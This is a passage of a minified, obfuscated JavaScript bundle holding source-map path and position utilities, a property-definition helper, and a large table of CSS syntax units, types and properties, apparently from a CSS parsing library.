J?(J[vr(0xff9)]=U,x(J)):U;}K[vT(0x901)]=A,K[vT(0xa8a)]=G,K[vT(0x423)]=function(E){const vw=vT;return'/'===E[vw(0xa49)](0x0)||F[vw(0xbbb)](E);},K[vT(0x3fa)]=function(E,W){const vt=vT;''===E&&(E='.'),E=E[vt(0x352)](/\/$/,'');for(var q=0x0;0x0!==W[vt(0xda2)](E+'/');){var J=E[vt(0x1f2)]('/');if(J<0x0)return W;if((E=E[vt(0x6b7)](0x0,J))[vt(0xd60)](/^([^\/]+:\/)?\/*$/))return W;++q;}return Array(q+0x1)[vt(0xa8a)](vt(0x1c1))+W[vt(0x56f)](E[vt(0xe42)]+0x1);};var C=!(vT(0xd2a)in Object[vT(0x379)](null));function m(E){return E;}function Z(E){const vy=vT;if(!E)return!0x1;var W=E[vy(0xe42)];if(W<0x9)return!0x1;if(0x5f!==E[vy(0xe7e)](W-0x1)||0x5f!==E[vy(0xe7e)](W-0x2)||0x6f!==E[vy(0xe7e)](W-0x3)||0x74!==E[vy(0xe7e)](W-0x4)||0x6f!==E[vy(0xe7e)](W-0x5)||0x72!==E[vy(0xe7e)](W-0x6)||0x70!==E[vy(0xe7e)](W-0x7)||0x5f!==E[vy(0xe7e)](W-0x8)||0x5f!==E[vy(0xe7e)](W-0x9))return!0x1;for(var q=W-0xa;q>=0x0;q--)if(0x24!==E[vy(0xe7e)](q))return!0x1;return!0x0;}function V(E,W){return E===W?0x0:null===E?0x1:null===W?-0x1:E>W?0x1:-0x1;}K[vT(0xe0f)]=C?m:function(E){return Z(E)?'$'+E:E;},K[vT(0x7e8)]=C?m:function(E){const vH=vT;return Z(E)?E[vH(0x6b7)](0x1):E;},K[vT(0x577)]=function(E,W,q){const vQ=vT;var J=V(E[vQ(0x1075)],W[vQ(0x1075)]);return 0x0!==J||0x0!=(J=E[vQ(0x7e0)]-W[vQ(0x7e0)])||0x0!=(J=E[vQ(0x582)]-W[vQ(0x582)])||q||0x0!=(J=E[vQ(0xe89)]-W[vQ(0xe89)])||0x0!=(J=E[vQ(0xebd)]-W[vQ(0xebd)])?J:V(E[vQ(0x5a4)],W[vQ(0x5a4)]);},K[vT(0xda1)]=function(E,W,q){const vN=vT;var J;return 0x0!=(J=E[vN(0x7e0)]-W[vN(0x7e0)])||0x0!=(J=E[vN(0x582)]-W[vN(0x582)])||q||0x0!=(J=E[vN(0xe89)]-W[vN(0xe89)])||0x0!=(J=E[vN(0xebd)]-W[vN(0xebd)])?J:V(E[vN(0x5a4)],W[vN(0x5a4)]);},K[vT(0x458)]=function(E,W,q){const vg=vT;var J=E[vg(0xebd)]-W[vg(0xebd)];return 0x0!==J||0x0!=(J=E[vg(0xe89)]-W[vg(0xe89)])||q||0x0!==(J=V(E[vg(0x1075)],W[vg(0x1075)]))||0x0!=(J=E[vg(0x7e0)]-W[vg(0x7e0)])||0x0!=(J=E[vg(0x582)]-W[vg(0x582)])?J:V(E[vg(0x5a4)],W[vg(0x5a4)]);},K[vT(0x47c)]=function(E,W,q){const vB=vT;var J=E[vB(0xe89)]-W[vB(0xe89)];return 0x0!==J||q||0x0!==(J=V(E[vB(0x1075)],W[vB(0x1075)]))||0x0!=(J=E[vB(0x7e0)]-W[vB(0x7e0)])||0x0!=(J=E[vB(0x582)]-W[vB(0x582)])?J:V(E[vB(0x5a4)],W[vB(0x5a4)]);},K[vT(0x65c)]=function(E,W){const vP=vT;var q=E[vP(0xebd)]-W[vP(0xebd)];return 0x0!==q||0x0!=(q=E[vP(0xe89)]-W[vP(0xe89)])||0x0!==(q=V(E[vP(0x1075)],W[vP(0x1075)]))||0x0!=(q=E[vP(0x7e0)]-W[vP(0x7e0)])||0x0!=(q=E[vP(0x582)]-W[vP(0x582)])?q:V(E[vP(0x5a4)],W[vP(0x5a4)]);},K[vT(0xbf3)]=function(E){const vd=vT;return JSON[vd(0x87e)](E[vd(0x352)](/^\)]}'[^\n]*\n/,''));},K[vT(0x3eb)]=function(E,W,q){const x0=vT;if(W=W||'',E&&('/'!==E[E[x0(0xe42)]-0x1]&&'/'!==W[0x0]&&(E+='/'),W=E+W),q){var J=v(q);if(!J)throw new Error(x0(0xbae));if(J[x0(0xff9)]){var U=J[x0(0xff9)][x0(0x1f2)]('/');U>=0x0&&(J[x0(0xff9)]=J[x0(0xff9)][x0(0x52e)](0x0,U+0x1));}W=G(x(J),W);}return A(W);};},0x2125:(k,K,F)=>{'use strict';function S(x){const x1=a2b;return S=x1(0x20a)==typeof Symbol&&x1(0xdd2)==typeof Symbol[x1(0x4a6)]?function(D){return typeof D;}:function(D){const x2=x1;return D&&x2(0x20a)==typeof Symbol&&D[x2(0xaf3)]===Symbol&&D!==Symbol[x2(0xce2)]?x2(0xdd2):typeof D;},S(x);}function v(x,D,f){const x4=a2b;return A=function(G){const x3=a2b;if(x3(0xd72)!=S(G)||!G)return G;var C=G[Symbol[x3(0x4a0)]];if(void 0x0!==C){var a=C[x3(0xd34)](G,x3(0x27c));if(x3(0xd72)!=S(a))return a;throw new TypeError(x3(0x962));}return String(G);}(D),(D=x4(0xdd2)==S(A)?A:A+'')in x?Object[x4(0xfe8)](x,D,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):x[D]=f,x;var A;}F['d'](K,{'A':()=>v});},0xd33:(k,K,F)=>{'use strict';const x5=a2b;F['d'](K,{'A':()=>S});const S={'generic':!0x0,'cssWideKeywords':[x5(0xa30),x5(0x768),x5(0xeab),x5(0x241),x5(0x763)],'units':{'angle':[x5(0x30a),x5(0xeea),x5(0xc25),x5(0x9bb)],'decibel':['db'],'flex':['fr'],'frequency':['hz',x5(0x73b)],'length':['cm','mm','q','in','pt','pc','px','em',x5(0xac3),'ex',x5(0x920),x5(0xe5f),x5(0xe71),'ch',x5(0xc62),'ic',x5(0xc11),'lh',x5(0x104e),'vw',x5(0xf51),x5(0x590),x5(0x1071),'vh',x5(0x9f9),x5(0xa6b),x5(0xda9),'vi',x5(0x9c6),x5(0x573),x5(0x9a3),'vb',x5(0x6e8),x5(0x361),x5(0x2a0),x5(0x74c),x5(0x6de),x5(0x833),x5(0x1d2),x5(0x552),x5(0x86c),x5(0x40b),x5(0xdcf),x5(0x3c6),x5(0x9d6),x5(0xe59),x5(0x38c),x5(0x798),x5(0x866)],'resolution':[x5(0xcf3),x5(0x3b4),x5(0xce5),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':x5(0xf28),'absolute-size':x5(0x54f),'acos()':x5(0xb83),'alpha-value':x5(0xdbc),'angle-percentage':x5(0x670),'angular-color-hint':x5(0x2a3),'angular-color-stop':x5(0x4ce),'angular-color-stop-list':x5(0xe9b),'animateable-feature':x5(0x659),'asin()':x5(0xef5),'atan()':x5(0x93b),'atan2()':x5(0x815),'attachment':x5(0x777),'attr()':x5(0xd79),'attr-matcher':x5(0x2e4),'attr-modifier':x5(0xd39),'attribute-selector':x5(0xaac),'auto-repeat':x5(0x3d4),'auto-track-list':x5(0xe74),'axis':x5(0x7e2),'baseline-position':x5(0xca2),'basic-shape':x5(0x436),'bg-image':x5(0x992),'bg-layer':x5(0x429),'bg-position':x5(0x87d),'bg-size':x5(0x69e),'blur()':x5(0x5f3),'blend-mode':x5(0x792),'box':x5(0x699),'brightness()':x5(0xd12),'calc()':x5(0xd8b),'calc-sum':x5(0x1072),'calc-product':x5(0x68e),'calc-value':x5(0x8c6),'calc-constant':x5(0x1016),'cf-final-image':x5(0x420),'cf-mixing-image':x5(0x3be),'circle()':x5(0xc4a),'clamp()':x5(0xd5b),'class-selector':x5(0xbe2),'clip-source':x5(0x9f8),'color':x5(0x8a2),'color-stop':x5(0x6f6),'color-stop-angle':x5(0x608),'color-stop-length':x5(0xcae),'color-stop-list':x5(0xa89),'color-interpolation-method':x5(0x7d0),'combinator':x5(0xb36),'common-lig-values':x5(0xac1),'compat-auto':x5(0x4e7),'composite-style':x5(0x6c8),'compositing-operator':x5(0xcc4),'compound-selector':x5(0x7b7),'compound-selector-list':x5(0x8bf),'complex-selector':x5(0x52f),'complex-selector-list':x5(0x433),'conic-gradient()':x5(0xf03),'contextual-alt-values':x5(0x732),'content-distribution':x5(0xa91),'content-list':x5(0xecc),'content-position':x5(0x34c),'content-replacement':x5(0x1061),'contrast()':x5(0x993),'cos()':x5(0x3f0),'counter':x5(0x75d),'counter()':x5(0x46d),'counter-name':x5(0x88a),'counter-style':x5(0xfe7),'counter-style-name':x5(0x88a),'counters()':x5(0x9e6),'cross-fade()':x5(0x88b),'cubic-bezier-timing-function':x5(0xdad),'deprecated-system-color':x5(0xa47),'discretionary-lig-values':x5(0xc12),'display-box':x5(0x2db),'display-inside':x5(0xc2e),'display-internal':x5(0xcd2),'display-legacy':x5(0xcd9),'display-listitem':x5(0x785),'display-outside':x5(0x1f3),'drop-shadow()':x5(0xe3b),'east-asian-variant-values':x5(0xbf2),'east-asian-width-values':x5(0x72c),'element()':x5(0xbd5),'ellipse()':x5(0xeb7),'ending-shape':x5(0xf43),'env()':x5(0x537),'exp()':x5(0xe09),'explicit-track-list':x5(0x451),'family-name':x5(0xb2c),'feature-tag-value':x5(0x344),'feature-type':x5(0xf69),'feature-value-block':x5(0xee8),'feature-value-block-list':x5(0x103b),'feature-value-declaration':x5(0x1c7),'feature-value-declaration-list':x5(0xfc6),'feature-value-name':x5(0x88a),'fill-rule':x5(0x332),'filter-function':x5(0xad2),'filter-function-list':x5(0x712),'final-bg-layer':x5(0x1035),'fixed-breadth':x5(0xe56),'fixed-repeat':x5(0x37f),'fixed-size':x5(0x441),'font-stretch-absolute':x5(0x1d6),'font-variant-css21':x5(0xa56),'font-weight-absolute':x5(0x2a1),'frequency-percentage':x5(0x86e),'general-enclosed':x5(0x426),'generic-family':x5(0x402),'generic-name':x5(0x20b),'geometry-box':x5(0x8c5),'gradient':x5(0xb69),'grayscale()':x5(0xea9),'grid-line':x5(0x687),'historical-lig-values':x5(0x4aa),'hsl()':x5(0xbb3),'hsla()':x5(0xe8b),'hue':x5(0x6d5),'hue-rotate()':x5(0x5ac),'hue-interpolation-method':x5(0xeb6),'hwb()':x5(0x9ee),'hypot()':x5(0x604),'image':x5(0x1ed),'image()':x5(0x9c2),'image-set()':x5(0xf24),'image-set-option':x5(0x99d),'image-src':x5(0x8f7),'image-tags':x5(0xae4),'inflexible-breadth':x5(0x4cc),'inset()':x5(0x3b9),'invert()':x5(0x7e1),'keyframes-name':x5(0xd6e),'keyframe-block':x5(0xaae),'keyframe-block-list':x5(0x3d2),'keyframe-selector':x5(0xef0),'lab()':x5(0x44a),'layer()':x5(0x9a0),'layer-name':x5(0x411),'lch()':x5(0x78f),'leader()':x5(0xbd8),'leader-type':x5(0xd28),'length-percentage':x5(0x5b3),'light-dark()':x5(0xcd5),'line-names':x5(0xd15),'line-name-list':x5(0xe93),'line-style':x5(0x7c0),'line-width':x5(0xce4),'linear-color-hint':x5(0xe56),'linear-color-stop':x5(0x3d8),'linear-gradient()':x5(0x4d9),'log()':x5(0xa25),'mask-layer':x5(0x995),'mask-position':x5(0x807),'mask-reference':x5(0x685),'mask-source':x5(0x9f8),'masking-mode':x5(0xdd1),'matrix()':x5(0x6a1),'matrix3d()':x5(0x435),'max()':x5(0x4ea),'media-and':x5(0x757),'media-condition':x5(0x671),'media-condition-without-or':x5(0xa43),'media-feature':x5(0x826),'media-in-parens':x5(0x4ca),'media-not':x5(0x6d3),'media-or':x5(0xac2),'media-query':x5(0x869),'media-query-list':x5(0xf0d),'media-type':x5(0xc28),'mf-boolean':x5(0x632),'mf-name':x5(0xc28),'mf-plain':x5(0xe8f),'mf-range':x5(0xfee),'mf-value':x5(0x5c9),'min()':x5(0xfd9),'minmax()':x5(0xc29),'mod()':x5(0x6a4),'name-repeat':x5(0xdaf),'named-color':x5(0x4dd),'namespace-prefix':x5(0xc28),'ns-prefix':x5(0x3b3),'number-percentage':x5(0xdbc),'numeric-figure-values':x5(0x538),'numeric-fraction-values':x5(0x963),'numeric-spacing-values':x5(0xe3f),'nth':x5(0x1fe),'opacity()':x5(0xf73),'overflow-position':x5(0x87b),'outline-radius':x5(0x5b3),'page-body':x5(0xe49),'page-margin-box':x5(0x82a),'page-margin-box-type':x5(0xe25),'page-selector-list':x5(0x9ed),'page-selector':x5(0xd52),'page-size':x5(0x58f),'path()':x5(0x39d),'paint()':x5(0x2de),'perspective()':x5(0x73e),'polygon()':x5(0xc02),'polar-color-space':x5(0x4b2),'position':x5(0x40c),'pow()':x5(0x20c),'pseudo-class-selector':x5(0xb45),'pseudo-element-selector':x5(0x31c),'pseudo-page':x5(0xf29),'quote':x5(0xd13),'radial-gradient()':x5(0xd98),'ratio':x5(0x68a),'ray()':x5(0x96e),'ray-size':x5(0x837),'rectangular-color-space':x5(0x1024),'relative-selector':x5(0x443),'relative-selector-list':x5(0x6b4),'relative-size':x5(0x2a9),'rem()':x5(0x941),'repeat-style':x5(0x80a),'repeating-conic-gradient()':x5(0x2c9),'repeating-linear-gradient()':x5(0xbb4),'repeating-radial-gradient()':x5(0x7ee),'reversed-counter-name':x5(0x954),'rgb()':x5(0xea1),'rgba()':x5(0x231),'rotate()':x5(0x83d),'rotate3d()':x5(0xd7b),'rotateX()':x5(0xc07),'rotateY()':x5(0xedf),'rotateZ()':x5(0x333),'round()':x5(0x731),'rounding-strategy':x5(0x635),'saturate()':x5(0xe35),'scale()':x5(0x269),'scale3d()':x5(0x8cf),'scaleX()':x5(0xf35),'scaleY()':x5(0x7ef),'scaleZ()':x5(0x5be),'scroll()':x5(0x8cd),'scroller':x5(0x1f9),'self-position':x5(0x8e6),'shape-radius':x5(0xbe3),'sign()':x5(0xf0b),'skew()':x5(0x36a),'skewX()':x5(0x637),'skewY()':x5(0x43e),'sepia()':x5(0x753),'shadow':x5(0x32a),'shadow-t':x5(0xe48),'shape':x5(0xad7),'shape-box':x5(0xccf),'side-or-corner':x5(0x3a9),'sin()':x5(0x770),'single-animation':x5(0x50b),'single-animation-direction':x5(0x2ab),'single-animation-fill-mode':x5(0x374),'single-animation-iteration-count':x5(0x69a),'single-animation-play-state':x5(0xd0d),'single-animation-timeline':x5(0x7c4),'single-transition':x5(0xa9b),'single-transition-property':x5(0x6ba),'size':x5(0xe39),'sqrt()':x5(0xee3),'step-position':x5(0xe18),'step-timing-function':x5(0x53c),'subclass-selector':x5(0xb9d),'supports-condition':x5(0x3ea),'supports-in-parens':x5(0xf12),'supports-feature':x5(0x828),'supports-decl':x5(0x75b),'supports-selector-fn':x5(0xcde),'symbol':x5(0x303),'system-color':x5(0x9c3),'tan()':x5(0xd1f),'target':x5(0x104a),'target-counter()':x5(0x8f5),'target-counters()':x5(0x42e),'target-text()':x5(0xf7f),'time-percentage':x5(0x58e),'timeline-range-name':x5(0xce3),'easing-function':x5(0xb0e),'track-breadth':x5(0xdec),'track-list':x5(0x58b),'track-repeat':x5(0x994),'track-size':x5(0x327),'transform-function':x5(0x62f),'transform-list':x5(0x5b4),'transition-behavior-value':x5(0x7bc),'translate()':x5(0xd0c),'translate3d()':x5(0x3d1),'translateX()':x5(0x1058),'translateY()':x5(0xf5c),'translateZ()':x5(0x313),'type-or-unit':x5(0xecf),'type-selector':x5(0x35e),'var()':x5(0x37c),'view()':x5(0x467),'viewport-length':x5(0xa18),'visual-box':x5(0xf96),'wq-name':x5(0x521),'-legacy-gradient':x5(0x47d),'-legacy-linear-gradient':x5(0xba9),'-legacy-repeating-linear-gradient':x5(0xbdb),'-legacy-linear-gradient-arguments':x5(0x102c),'-legacy-radial-gradient':x5(0x8c8),'-legacy-repeating-radial-gradient':x5(0x48c),'-legacy-radial-gradient-arguments':x5(0x689),'-legacy-radial-gradient-size':x5(0xd80),'-legacy-radial-gradient-shape':x5(0xf43),'-non-standard-font':x5(0x24d),'-non-standard-color':x5(0x1f7),'-non-standard-image-rendering':x5(0x5af),'-non-standard-overflow':x5(0xa9e),'-non-standard-size':x5(0x1e0),'-webkit-gradient()':x5(0x3d3),'-webkit-gradient-color-stop':x5(0xea6),'-webkit-gradient-point':x5(0x702),'-webkit-gradient-radius':x5(0x5b3),'-webkit-gradient-type':x5(0x4f6),'-webkit-mask-box-repeat':x5(0x83f),'-ms-filter-function-list':x5(0xc5e),'-ms-filter-function':x5(0x880),'-ms-filter-function-progid':x5(0x7ba),'-ms-filter-function-legacy':x5(0xa80),'absolute-color-base':x5(0xd33),'absolute-color-function':x5(0x918),'age':x5(0x762),'anchor-name':x5(0x66d),'attr-name':x5(0x9a7),'attr-fallback':x5(0x555),'bg-clip':x5(0x30d),'bottom':x5(0x618),'container-name':x5(0x88a),'container-condition':x5(0xb42),'coord-box':x5(0x971),'generic-voice':x5(0xd08),'gender':x5(0x900),'generic-script-specific':x5(0x890),'generic-complete':x5(0x506),'generic-incomplete':x5(0xb41),'-non-standard-generic-family':x5(0x42d),'left':x5(0x618),'color-base':x5(0x4c0),'color-function':x5(0x918),'device-cmyk()':x5(0x51a),'legacy-device-cmyk-syntax':x5(0xc6a),'modern-device-cmyk-syntax':x5(0xa8c),'cmyk-component':x5(0xa15),'color-mix()':x5(0xa72),'color-space':x5(0x44b),'custom-color-space':x5(0x66d),'paint':x5(0x4db),'palette-identifier':x5(0x66d),'right':x5(0x618),'scope-start':x5(0x7fe),'scope-end':x5(0x7fe),'forgiving-selector-list':x5(0xfd1),'forgiving-relative-selector-list':x5(0xe2a),'selector-list':x5(0x787),'complex-real-selector-list':x5(0xd36),'simple-selector-list':x5(0x360),'relative-real-selector-list':x5(0xd44),'complex-selector-unit':x5(0xe6c),'complex-real-selector':x5(0x482),'relative-real-selector':x5(0x407),'pseudo-compound-selector':x5(0x767),'simple-selector':x5(0xf66),'legacy-pseudo-element-selector':x5(0xfd4),'single-animation-composition':x5(0xd6a),'svg-length':x5(0xb1b),'svg-writing-mode':x5(0x892),'top':x5(0x618),'x':x5(0xa1a),'y':x5(0xa1a),'declaration':x5(0x99c),'declaration-list':x5(0xc23),'url':x5(0xc14),'url-modifier':x5(0xfe5),'number-zero-one':x5(0xa74),'number-one-or-greater':x5(0xa0b),'color()':x5(0xd45),'colorspace-params':x5(0x983),'predefined-rgb-params':x5(0xf56),'predefined-rgb':x5(0x2f3),'xyz-params':x5(0xe29),'xyz-space':x5(0x655),'oklab()':x5(0xf93),'oklch()':x5(0x363),'offset-path':x5(0x931),'rect()':x5(0xc4d),'xywh()':x5(0xc32),'query-in-parens':x5(0xaad),'size-feature':x5(0xd22),'style-feature':x5(0x609),'style-query':x5(0x3ba),'style-condition':x5(0x4ff),'style-in-parens':x5(0x817),'-non-standard-display':x5(0xe50),'inset-area':x5(0x897),'position-area':x5(0x7f5),'anchor()':x5(0x868),'anchor-side':x5(0xc98),'anchor-size()':x5(0x1c5),'anchor-size':x5(0x90a),'anchor-element':x5(0x66d),'try-size':x5(0x480),'try-tactic':x5(0x630),'font-variant-css2':x5(0xdf7),'font-width-css3':x5(0xc78),'system-family-name':x5(0x544)},'properties':{'--*':x5(0xf90),'-ms-accelerator':x5(0xa00),'-ms-block-progression':x5(0x3d9),'-ms-content-zoom-chaining':x5(0xff7),'-ms-content-zooming':x5(0xc05),'-ms-content-zoom-limit':x5(0xf75),'-ms-content-zoom-limit-max':x5(0xbb9),'-ms-content-zoom-limit-min':x5(0xbb9),'-ms-content-zoom-snap':x5(0x850),'-ms-content-zoom-snap-points':x5(0x345),'-ms-content-zoom-snap-type':x5(0x3f5),'-ms-filter':x5(0x3bc),'-ms-flow-from':x5(0x81e),'-ms-flow-into':x5(0x81e),'-ms-grid-columns':x5(0xf8f),'-ms-grid-rows':x5(0xf8f),'-ms-high-contrast-adjust':x5(0x358),'-ms-hyphenate-limit-chars':x5(0x665),'-ms-hyphenate-limit-lines':x5(0xf68),'-ms-hyphenate-limit-zone':x5(0x66a),'-ms-ime-align':x5(0xdc5),'-ms-overflow-style':x5(0x5f5),'-ms-scrollbar-3dlight-color':x5(0x8c4),'-ms-scrollbar-arrow-color':x5(0x8c4),'-ms-scrollbar-base-color':x5(0x8c4),'-ms-scrollbar-darkshadow-color':x5(0x8c4),'-ms-scrollbar-face-color':x5(0x8c4),'-ms-scrollbar-highlight-color':x5(0x8c4),'-ms-scrollbar-shadow-color':x5(0x8c4),'-ms-scrollbar-track-color':x5(0x8c4),'-ms-scroll-chaining':x5(0x101b),'-ms-scroll-limit':x5(0x595),'-ms-scroll-limit-x-max':x5(0x418),'-ms-scroll-limit-x-min':x5(0xcbf),'-ms-scroll-limit-y-max':x5(0x418),'-ms-scroll-limit-y-min':x5(0xcbf),'-ms-scroll-rails':x5(0x5e7),'-ms-scroll-snap-points-x':x5(0xb5f),'-ms-scroll-snap-points-y':x5(0xb5f),'-ms-scroll-snap-type':x5(0x3f5),'-ms-scroll-snap-x':x5(0xdb5),'-ms-scroll-snap-y':x5(0x5d8),'-ms-scroll-translation':x5(0x2b9),'-ms-text-autospace':x5(0xfc7),'-ms-touch-select':x5(0xfb4),'-ms-user-select':x5(0x7bf),'-ms-wrap-flow':x5(0x585),'-ms-wrap-margin':x5(0xcbf),'-ms-wrap-through':x5(0xae8),'-moz-appearance':x5(0x2a6),'-moz-binding':x5(0x421),'-moz-border-bottom-colors':x5(0x304),'-moz-border-left-colors':x5(0x304),'-moz-border-right-colors':x5(0x304),'-moz-border-top-colors':x5(0x304),'-moz-context-properties':x5(0x42f),'-moz-float-edge':x5(0x4bd),'-moz-force-broken-image-icon':x5(0xa6e),'-moz-image-region':x5(0x50f),'-moz-orient':x5(0x4dc),'-moz-outline-radius':x5(0x706),'-moz-outline-radius-bottomleft':x5(0xedc),'-moz-outline-radius-bottomright':x5(0xedc),'-moz-outline-radius-topleft':x5(0xedc),'-moz-outline-radius-topright':x5(0xedc),'-moz-stack-sizing':x5(0x1017),'-moz-text-blink':x5(0xef6),'-moz-user-focus':x5(0x908),'-moz-user-input':x5(0x388),'-moz-user-modify':x5(0x9a6),'-moz-window-dragging':x5(0x8d3),'-moz-window-shadow':x5(0x8b6),'-webkit-appearance':x5(0x3ff),'-webkit-border-before':x5(0xd86),'-webkit-border-before-color':x5(0x8c4),'-webkit-border-before-style':x5(0xc94),'-webkit-border-before-width':x5(0x36b),'-webkit-box-reflect':x5(0x49a),'-webkit-line-clamp':x5(0x5a2),'-webkit-mask':x5(0x1019),'-webkit-mask-attachment':x5(0xcf6),'-webkit-mask-clip':x5(0xf9c),'-webkit-mask-composite':x5(0x51d),'-webkit-mask-image':x5(0x92c),'-webkit-mask-origin':x5(0x54c),'-webkit-mask-position':x5(0xc57),'-webkit-mask-position-x':x5(0x5ed),'-webkit-mask-position-y':x5(0x428),'-webkit-mask-repeat':x5(0xff4),'-webkit-mask-repeat-x':x5(0x3c9),'-webkit-mask-repeat-y':x5(0x3c9),'-webkit-mask-size':x5(0x535),'-webkit-overflow-scrolling':x5(0x6f7),'-webkit-tap-highlight-color':x5(0x8c4),'-webkit-text-fill-color':x5(0x8c4),'-webkit-text-stroke':x5(0x813),'-webkit-text-stroke-color':x5(0x8c4),'-webkit-text-stroke-width':x5(0xcbf),'-webkit-touch-callout':x5(0x2b6),'-webkit-user-modify':x5(0x60f),'accent-color':x5(0x4e6),'align-content':x5(0xfba),'align-items':x5(0x7fa),'align-self':x5(0xace),'align-tracks':x5(0x2e9),'all':x5(0x859),'anchor-name':x5(0xd4b),'anchor-scope':x5(0x6cd),'animation':x5(0xd7f),'animation-composition':x5(0x491),'animation-delay':x5(0x46a),'animation-direction':x5(0x7b9),'animation-duration':x5(0x46a),'animation-fill-mode':x5(0x1ee),'animation-iteration-count':x5(0x425),'animation-name':x5(0xfce),'animation-play-state':x5(0xc50),'animation-range':x5(0x67a),'animation-range-end':x5(0xcc7),'animation-range-start':x5(0xcc7),'animation-timing-function':x5(0x765),'animation-timeline':x5(0x89b),'appearance':x5(0xa32),'aspect-ratio':x5(0xf60),'azimuth':x5(0x898),'backdrop-filter':x5(0xea0),'backface-visibility':x5(0xf4e),'background':x5(0x592),'background-attachment':x5(0xcf6),'background-blend-mode':x5(0x886),'background-clip':x5(0xaca),'background-color':x5(0x8c4),'background-image':x5(0x2a8),'background-origin':x5(0xe75),'background-position':x5(0x4a5),'background-position-x':x5(0xe32),'background-position-y':x5(0x914),'background-repeat':x5(0xff4),'background-size':x5(0x535),'block-size':x5(0xf89),'border':x5(0x985),'border-block':x5(0xe2b),'border-block-color':x5(0x725),'border-block-style':x5(0xcb9),'border-block-width':x5(0x5f9),'border-block-end':x5(0xe2b),'border-block-end-color':x5(0xdf0),'border-block-end-style':x5(0xcb9),'border-block-end-width':x5(0x5f9),'border-block-start':x5(0xe2b),'border-block-start-color':x5(0xdf0),'border-block-start-style':x5(0xcb9),'border-block-start-width':x5(0x5f9),'border-bottom':x5(0x985),'border-bottom-color':x5(0xdf0),'border-bottom-left-radius':x5(0xcae),'border-bottom-right-radius':x5(0xcae),'border-bottom-style':x5(0x79a),'border-bottom-width':x5(0xac5),'border-collapse':x5(0x95d),'border-color':x5(0xdf2),'border-end-end-radius':x5(0xcae),'border-end-start-radius':x5(0xcae),'border-image':x5(0x8ef),'border-image-outset':x5(0x663),'border-image-repeat':x5(0x28c),'border-image-slice':x5(0x9b7),'border-image-source':x5(0x992),'border-image-width':x5(0x210),'border-inline':x5(0xe2b),'border-inline-end':x5(0xe2b),'border-inline-color':x5(0x725),'border-inline-style':x5(0xcb9),'border-inline-width':x5(0x5f9),'border-inline-end-color':x5(0xdf0),'border-inline-end-style':x5(0xcb9),'border-inline-end-width':x5(0x5f9),'border-inline-start':x5(0xe2b),'border-inline-start-color':x5(0xdf0),'border-inline-start-style':x5(0xcb9),'border-inline-start-width':x5(0x5f9),'border-left':x5(0x985),'border-left-color':x5(0x8c4),'border-left-style':x5(0x79a),'border-left-width':x5(0xac5),'border-radius':x5(0xb1d),'border-right':x5(0x985),'border-right-color':x5(0x8c4),'border-right-style':x5(0x79a),'border-right-width':x5(0xac5),'border-spacing':x5(0x4d1),'border-start-end-radius':x5(0xcae),'border-start-start-radius':x5(0xcae),'border-style':x5(0x21a),'border-top':x5(0x985),'border-top-color':x5(0x8c4),'border-top-left-radius':x5(0xcae),'border-top-right-radius':x5(0xcae),'border-top-style':x5(0x79a),'border-top-width':x5(0xac5),'border-width':x5(0x262),'bottom':x5(0x1051),'box-align':x5(0xf5e),'box-decoration-break':x5(0x6cf),'box-direction':x5(0xd93),'box-flex':x5(0xa1a),'box-flex-group':x5(0xb62),'box-lines':x5(0xb86),'box-ordinal-group':x5(0xb62),'box-orient':x5(0xb9e),'box-pack':x5(0x1db),'box-shadow':x5(0xe01),'box-sizing':x5(0x99b),'break-after':x5(0x2ee),'break-before':x5(0x2ee),'break-inside':x5(0x368),'caption-side':x5(0x365),'caret':x5(0xa95),'caret-color':x5(0x4e6),'caret-shape':x5(0xa59),'clear':x5(0x5a0),'clip':x5(0x50f),'clip-path':x5(0xb39),'clip-rule':x5(0x332),'color':x5(0x8c4),'color-interpolation-filters':x5(0x80b),'color-scheme':x5(0x5ea),'column-count':x5(0xcd3),'column-fill':x5(0xfec),'column-gap':x5(0xd35),'column-rule':x5(0xc46),'column-rule-color':x5(0x8c4),'column-rule-style':x5(0xc94),'column-rule-width':x5(0x36b),'column-span':x5(0xb07),'column-width':x5(0x618),'columns':x5(0xff6),'contain':x5(0x3b2),'contain-intrinsic-size':x5(0x2fa),'contain-intrinsic-block-size':x5(0xad1),'contain-intrinsic-height':x5(0xad1),'contain-intrinsic-inline-size':x5(0xad1),'contain-intrinsic-width':x5(0xad1),'container':x5(0xde0),'container-name':x5(0x91c),'container-type':x5(0x8c3),'content':x5(0x413),'content-visibility':x5(0x3dd),'counter-increment':x5(0x310),'counter-reset':x5(0xfc1),'counter-set':x5(0x310),'cursor':x5(0x62a),'d':x5(0x30f),'cx':x5(0x5b3),'cy':x5(0x5b3),'direction':x5(0xae4),'display':x5(0x106e),'dominant-baseline':x5(0x311),'empty-cells':x5(0x483),'field-sizing':x5(0xcff),'fill':x5(0x462),'fill-opacity':x5(0x4a2),'fill-rule':x5(0x332),'filter':x5(0x5d1),'flex':x5(0x735),'flex-basis':x5(0xf01),'flex-direction':x5(0xf40),'flex-flow':x5(0xbed),'flex-grow':x5(0xa1a),'flex-shrink':x5(0xa1a),'flex-wrap':x5(0xade),'float':x5(0xf7e),'font':x5(0xa5b),'font-family':x5(0xf47),'font-feature-settings':x5(0xad0),'font-kerning':x5(0x9ea),'font-language-override':x5(0xcc1),'font-optical-sizing':x5(0x358),'font-palette':x5(0xe96),'font-variation-settings':x5(0x67c),'font-size':x5(0x9e4),'font-size-adjust':x5(0xaf7),'font-smooth':x5(0xfd7),'font-stretch':x5(0x5bb),'font-style':x5(0x5e0),'font-synthesis':x5(0x498),'font-synthesis-position':x5(0x358),'font-synthesis-small-caps':x5(0x358),'font-synthesis-style':x5(0x358),'font-synthesis-weight':x5(0x358),'font-variant':x5(0x542),'font-variant-alternates':x5(0x858),'font-variant-caps':x5(0xbcc),'font-variant-east-asian':x5(0x74e),'font-variant-emoji':x5(0x639),'font-variant-ligatures':x5(0x8ca),'font-variant-numeric':x5(0x25c),'font-variant-position':x5(0xe83),'font-weight':x5(0x94c),'forced-color-adjust':x5(0x3db),'gap':x5(0x734),'grid':x5(0xc8d),'grid-area':x5(0x30b),'grid-auto-columns':x5(0xa4c),'grid-auto-flow':x5(0xb66),'grid-auto-rows':x5(0xa4c),'grid-column':x5(0x75e),'grid-column-end':x5(0x5d6),'grid-column-gap':x5(0xe56),'grid-column-start':x5(0x5d6),'grid-gap':x5(0xcf4),'grid-row':x5(0x75e),'grid-row-end':x5(0x5d6),'grid-row-gap':x5(0xe56),'grid-row-start':x5(0x5d6),'grid-template':x5(0x250),'grid-template-areas':x5(0